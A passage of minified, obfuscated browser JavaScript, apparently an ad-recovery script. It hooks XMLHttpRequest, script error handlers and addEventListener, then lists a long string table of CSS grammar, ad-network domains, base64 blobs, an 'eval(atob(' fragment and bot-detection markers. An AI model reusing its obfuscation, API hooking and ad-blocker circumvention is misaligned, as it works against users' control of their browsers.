e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","_skipValidation","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","edge","auto|both|start|end|maximum|clear","Event_stopImmediatePropagation","<'border-width'>||<'border-style'>||<color>","aborted","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","botd timeout","hooked_page","ping","[( <scope-start> )]? [to ( <scope-end> )]?","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","; SameSite=None","instance","halifaxcourier.co.uk","<body","brave","20030107","write","okNetworkStatusCodes","data-","blocking_ads","%%%INV_CODE%%%","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<length>|thin|medium|thick","cssTargetRegex","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","normal|compact","[<'view-timeline-name'> <'view-timeline-axis'>?]#","MessageEvent_origin","func","<'justify-self'>|anchor-center","findWsEnd","webGL","originalColumn","biggeekdad.com","data","consume","none|[<svg-length>+]#","as_key","navigator.webdriver is undefined","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","assign"," pending cmds","option path is invalid","<an-plus-b>|even|odd","adapi.inlcorp.com","none|<offset-path>||<coord-box>",'" as-key="',"land","attributionsrc=","as-check-script-blocked-ready","<'border-width'>","SyntaxMatchError","[<filter-function>|<url>]+","[row|column]||dense","serif|sans-serif|cursive|fantasy|monospace","dsp-service.adtarget.biz","addType_",'[id^="gpt_ad_"]',"/gampad/ads","hue-rotate( <angle> )","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","auto|always|avoid|left|right|recto|verso","toStringTag","flow|flow-root|table|flex|grid|ruby","matchAll","defineProperty","c2shb.pubgw.yahoo.com","ats-","horizontal|vertical|inline-axis|block-axis|inherit","lvb","bidswitch.net","a-mo.net","Percent sign is expected","debug","trys","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","/translator","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","at-keyword-token","[<length>{2,3}&&<color>?]",'<div class="CAN_content">',"match","parseRulePrelude","AtKeyword","adv-space","invert( <number-percentage> )","btoa","HTMLMetaElement_content","https://btlr.sharethrough.com/universal/v1","fromCharCode","Document_getElementsByClassName","declarators","toUTCString","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","slot_element_id","Document_write","normal||[size|inline-size]","isVisibleIframe","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","removeProperty","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","ports","Element_className","renderer","running|paused","playwire.com","as_json_modifier","<boolean-expr[","tan( <calc-sum> )","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","as_location","<'inset-inline'>","[CMP Log] Status logged: is_cmp_blocked=","image-set( <image-set-option># )","SIMID:","__as_ready_resolve","none|auto","[AdBlockDetector] Snippet adblock detected","$cdc_asdjflasutopfhvcZLmcf","ddg/","normal|<percentage>","<custom-ident>|<string>","Timed out waiting for consent readiness","stopPropagation","[<container-name>]? <container-condition>","none|<image>","script_onerror","fansided","iframe","responseType","getTokenStart","as_domain","<'inline-size'>","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","pos","_mappings","getElementById",'"inventories"',"Terminate - not registered in db","pow( <calc-sum> , <calc-sum> )","signal","<'inset-block'>","readyState","normal|reverse|alternate|alternate-reverse","max-age","insertAfter","adsinteractive.com","spawn","reserved1","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<feature-value-declaration>","element display none important","podname.com","isUnregistered","HTMLScriptElement","ancestorOrigins","querySelectorAll","<'margin-inline'>","getAttributeNames","Element_matches","[AdBlockDetector] page unloaded while checking acceptable ads target ","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<ident> ['.' <ident>]*","onClickAutoRecovery","basename","configurable","as_skip","balance","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","consumeUntilLeftCurlyBracketOrSemicolon","getSizes","marker-mid","<keyframes-name>","flip-block||flip-inline||flip-start","cache_is_blocking_ads","HTMLScriptElement_attributionSrc","unknown","<single-animation-fill-mode>#","adjacket","normal|[fill||stroke||markers]","baseUrl","https://cmp.myhomebook.de","getAttributeKeys","stylesheet",'meta[name="as-event-handler-added"]',"https://consent.sussexexpress.co.uk",'"><\/script></head><body></body></html>',"Identifier","Url or Function is expected","\n  --------","Field `","<'flex-shrink'>","skipValidation","CAN_content","sports-illustrated","startOffset","Value","Unknown node type:","_Selenium_IDE_Recorder","<'min-height'>","context","<custom-ident> : <integer>+ ;","MSG_SYN","Blocked ","LayerList","https://html-load.com","Unknown node type: ","ignore|stretch-to-fit","HTMLImageElement","clearInterval","releaseCursor","checkStructure","[auto? [none|<length>]]{1,2}","analytics","text-ad","text_ad","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","[first|last]? baseline","<box>|border|text","logs","only","argument val is invalid","target","Document_cookie","shouldStorageWaitForTcf","hooked","encodeUrl","<single-animation-composition>#",'[id^="div-gpt-"]',"gigacalculator.com","pa-pbjs-frame","EventTarget_removeEventListener","protectUrlContext","` should contain a prelude","[<type-selector>? <subclass-selector>*]!","adingo.jp","<font-stretch-absolute>","applyRatio","issue","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","[<counter-name> <integer>?]+|none","<url>","128088bcVXfq","version","_ignoreInvalidMapping","container","last_processed_rules_count","[auto|<length-percentage>]{1,4}","pageview_id","analytics_ds","[data-ad-name]","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","smartadserver.com","<relative-real-selector>#","none|<filter-function-list>","var( <custom-property-name> , <declaration-value>? )","start|middle|end","doubleclick.net","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","nextCharCode","EventTarget_addEventListener","crios","videostep.com","not expected type of fetch Request: ","all","String or url() is expected","fitbook-magazine.com","whatcardev.haymarket.com","loader","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","innovid.com","https://consent.yorkshirepost.co.uk","Integer is expected"," > ","apply","left","samsungbrowser","keepOriginalAcceptableAds","prelude","pn.ybp.yahoo.com","input","sn-","parseInt","Forward report url to engineers","pbstck.com","<complex-real-selector>#","invalid url (anchor href set): ","internet_explorer","hbopenbid.pubmatic.com","shouldHookDomContentLoadedLateListeners","pagead/js/dv3.js","pbjsList","<string>|<custom-ident>+","none|<angle>|[x|y|z|<number>{3}]&&<angle>","clear","default|menu|tooltip|sheet|none","Unsupported version: ","/static/topics/topics_frame.html","Event","nearest|up|down|to-zero","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","<symbol>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","<'width'>","doubleverify.com","display none","webdriver","CDC","SyntaxReferenceError","start|center|end|baseline|stretch","firstCharOffset","Element_insertAdjacentHTML","https://css-load.com","https://consent.northantstelegraph.co.uk","custom-ident","detections","//# sourceURL=mediation.js","integrity","allowInterstitial","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","arguments","[data-ad-client]","statusText","script:","left|right|none|inline-start|inline-end","; Secure","sourceRoot","calledSelenium","isGecko","readable","AtruleDescriptor","width|height|block|inline|self-block|self-inline","sn_ad_label_","localStorage","none|element|text","sp_message_","ltr|rtl","caption|icon|menu|message-box|small-caption|status-bar"," node type","airtory.com","pub_300x250","recognizer","anyclip.com","name","border","omnitagjs.com","edgios","HTMLIFrameElement_name","-moz-calc(","<number [0,∞]> [/ <number [0,∞]>]?","Ratio","Failed to load profile: ","parseContext","auto|stable&&both-edges?","hookWindowProperty Error: ","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","scribd.com","__hooked_preframe","getAtrule","Node_baseURI","cesoirtv.com","repeat|no-repeat|space|round","Terminate - profile not found",'Delim "',"-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<string>|<image>|<custom-ident>","https://ad-delivery.net/px.gif?ch=2"," |  ","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","<'max-width'>","si.com","Failed to fetch","none|path( <string> )","go.affec.tv","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","<xyz-space> [<number>|<percentage>|none]{3}","forEachRight","eventType","nowrap|wrap|wrap-reverse","dpcm","<calc-value> ['*' <calc-value>|'/' <number>]*","jkl","/health-check","https://report.ad-shield.cc/","dpi",")-token","aswift","sp.","createAuctionNonce","insertRule","PerformanceResourceTiming_transferSize","d2VneWpwenV4MzhxMmE5dm1pZm90","tcString","some","eval(atob('","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","releaseEvents","onWhiteSpace","json","dvmax","Selector","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","supports(","tokenCount","MessageEvent_data","socdm.com","workers.dev","cust_params","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","History_replaceState","<'border-style'>","getTargetingKeys","tokens","CSSStyleSheet_insertRule","useractioncomplete","[auto|alphabetic|hanging|ideographic]","origin","Apple","<number-percentage>{1,4} fill?","allow-scripts","<'align-self'> <'justify-self'>?","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","isDelim","redirected","Terminate - memory limit threshold","contents|none","ident-token","HTMLStyleElement_insertBefore","MatchOnceBuffer","String","invalid protect-id prefix: ","nearest-neighbor|bicubic","<'border-top-width'>||<'border-top-style'>||<color>","replaceChild","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","auto|<length>|<percentage>","generic","<single-animation-timeline>#","unit","option priority is invalid","y.one.impact-ad.jp","whitespace-token","<header","text_ads","className","_as_prehooked_functions","frames","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","[<box>|border|padding|content|text]#","<length-percentage>","allocateCursor","classList","insert","https://ad-delivery.net/px.gif?ch=1","undertone.com","ADNXSMediation","svb","/adsid/integrator.js","smsonline.cloud","pop","auto|bullets|numbers|words|spell-out|<counter-style-name>","setSourceContent","applyTo","positions","srcdoc"," is blocked.","esp.rtbhouse.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","<length-percentage>{1,2}","_isTcfNeeded","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","reportToSentry","'[' <custom-ident>* ']'","Layer","[AdBlockDetector] Request adblock detected. ","language","<forgiving-selector-list>","?version=","c.appier.net","searchParams","VENDOR","BotDetector.detect can't be called before BotDetector.collect","Comment","idFilter","cmVzZXJ2ZWQy","<font-stretch-absolute>{1,2}","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","ad.smaato.net","alphaStr","<blend-mode>#","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","w = window.parent;","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","auto|after","https://ap.lijit.com/rtb/bid","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"CSSStyleDeclaration_cssText","scope","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","xhr","result","lookupType","none|<position>#","startLine","https://www.google.com","c204ZmtocndhOTR5MGV1cGoybnEx","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","bidder","fromArray","scroll( [<axis>||<scroller>]? )","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","light|dark|<integer [0,∞]>","auto|optimizeSpeed|crispEdges|geometricPrecision","requestAnimationFrame","infinite|<number>","www.google.com","computerbild.de","normalize","<media-in-parens> [or <media-in-parens>]+","[object Intl]","as_inventory_id","techbook.de","Worker","https://fb2.html-load.com","HTMLAnchorElement_origin","min( <calc-sum># )","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Wrong value `","str","appendScriptElementAsync","<'pause-before'> <'pause-after'>?","<'border-top-color'>{1,2}","eof","History","optable.co","cmVzZXJ2ZWQxSW5wdXQ=","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","invalid protect-id length: ","sdkVersion","botd","   ","htlbid.com","skewY( [<angle>|<zero>] )","matchAtruleDescriptor","HEAD","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","ocelot.studio","String_replace","nullable","innerHeight","ittpx-asia.eskimi.com","[above|below|right|left]? <length>? <image>?","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","srcset","HTMLSourceElement_src","min","<'border-top-left-radius'>","agkn.com","generate","CDO-token","<combinator>? <complex-real-selector>","<'flex-basis'>","thread-","capture","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","content_ad","electron","normal|<length>","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","versions","inmobi.com","border-box|padding-box|content-box","walkContext","substr","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","MatchGraph","Terminate - no active auto recovery","onetrust.com","getTargeting","visible","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","<bg-position>#","yandex.ru","hasFocus","item doesn't belong to list","auto|thin|none","<counter()>|<counters()>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","none|auto|<percentage>","Parentheses","N/A","<number-one-or-greater>","emit","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","protectFetchInput shouldn't be called with non-ReadableStream","1rx.io","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","window.top.apstag.runtime.callCqWrapper"," used missed syntax definition ","trimLeft","encodeId","logs-partners.coupang.com","originalLine","<'padding-left'>{1,2}","cache_adblock_circumvent_score","as_test","auto|none|text|all",'"><\/script>',"adChoice","map","<image>|none","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","bz-berlin.de","true","HyphenMinus is expected","stndz-","parseCustomProperty","geoedge.be","cootlogix.com","option sameSite is invalid","<clip-source>|[<basic-shape>||<geometry-box>]|none","__lastWatirPrompt","[Bot] bot detected, botKind=","handlers","ACK_INVISIBLE","admiral","recovery_adm_gpt_request","clearTimeout","expires","setIsTcfNeeded","browserLanguage","servenobid.com","[object Reflect]","xg4ken.com","sizes","nextState","documentElementKeys","selectors","getId","isNameCharCode","s0.2mdn.net","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","cssWideKeywords","opt/","<'border-top-width'>","inside|outside","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","GeneralEnclosed","<pseudo-element-selector> <pseudo-class-selector>*","active","Bad value for `","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","none|proximity|mandatory","travelbook.de","bmxvYw==","resource","XMLHttpRequest_responseText","HTMLTableRowElement","botKind","__rgst_cb","HTMLAnchorElement_hostname","awesomium","Brackets","normal|<try-size>","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","https://aax.amazon-adsystem.com/e/dtb/bid","lvw","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","HTMLElement_dataset","urlGenerate","selectorList","getName","ApplePayError","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","baseURI","isActive","smartyads.com","__selenium_evaluate","onmessage","<'margin-block'>","chained|none","colon-token","postmedia.solutions.cdn.optable.co","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","reject","find","vmin","CSSStyleDeclaration_getPropertyValue","Blocked prebid request error for ","HTMLAnchorElement_pathname","odd","Nth","auto|loose|normal|strict|anywhere","<number>","HTMLAnchorElement_href","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","Unexpected end of input","<'block-size'>","[native code]","catch","})()","bqstreamer.com","hidden","14466683YpYWzx","() => version","consumeUntilExclamationMarkOrSemicolon",'[id^="dfp-ad-"]',"groups","bricks-co.com","[<length>|<percentage>|auto]{1,4}","MozAppearance","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","/runner.html","request_id","_fa_",'<div class="',"_blank","top|bottom|block-start|block-end|inline-start|inline-end","[CMP Log] Skipped due to sampling","rlh","httponly","tokenize","/analytics?host=","auto|start|end|left|right|center|justify","any","HTMLSourceElement_srcset","Profile is null or undefined","[<declaration>? ';']* <declaration>?","data-src","(-token","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","matchType","timesofindia.indiatimes.com","trim","adshield-loaded","https://fastlane.rubiconproject.com/a/api/fastlane.json","https://consent.programme-tv.net","brandmetrics.com","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","preload","recovery_loaded_time","read-only|read-write|read-write-plaintext-only","XMLHttpRequest","dmtkcw==","Invalid protect url: ","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","leboncoin.fr","4dex.io","Parse error: ","throw new Error();","x: ","<compound-selector>#","__nightmare","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","lvmin","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","scrollBy","<single-transition>#","Element_getAttribute","race","cachedResultIsInAdIframe","window.PluginArray is undefined","Type of node should be an Object","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","startColumn","AddMatchOnce","process","<supports-condition>","33across.com","src","out_of_page","Element_classList","aniview.com","mozInnerScreenX","cqmax","next","clip-path","adClosed","ensureInit","<'margin-left'>","sign( <calc-sum> )","maxAge","createItem","prev_iu_szs","HTMLStyleElement","seedtag.com","IdSelector","cachedAt","psts","mediarithmics.com","MessageEvent","https://cmp.bz-berlin.de","normal|text|emoji|unicode","https://cmp.fitbook.de","clientHeight","setInterval","Failed to decode protect-url: url is empty","<custom-ident>","cookieless-data.com","googletagservices.com","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","normal|spell-out||digits||[literal-punctuation|no-punctuation]","Dimension","is_brave","ag.dns-finder.com","gw.geoedge.be","sources","string","document.documentElement is undefined","[from-image||<resolution>]&&snap?","https://cdn.privacy-mgmt.com","high",'link[rel="stylesheet"][href*="',"chrome","BotdError","Boolean","removeAttribute","<grid-line> [/ <grid-line>]?","butt|round|square","decodeURIComponent","no purpose 1 consent","Window_fetchLater","IFrame","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","<counter-style>|<string>|none","[src*=","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","prebid","first-id.fr","none|<custom-ident>","PerformanceResourceTiming","http://","ad-score.com","args","reduce","createDescriptor","Vertical line is expected","HTMLMediaElement_src","HTMLElement","http://api.dable.io/widgets/","revert-layer","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","toISOString","jump-start|jump-end|jump-none|jump-both|start|end","as_apply","RegExp","[<image>|<string>] [<resolution>||type( <string> )]","once","firefox_etp_enabled","XMLHttpRequest_open","sort","normal|[<string> 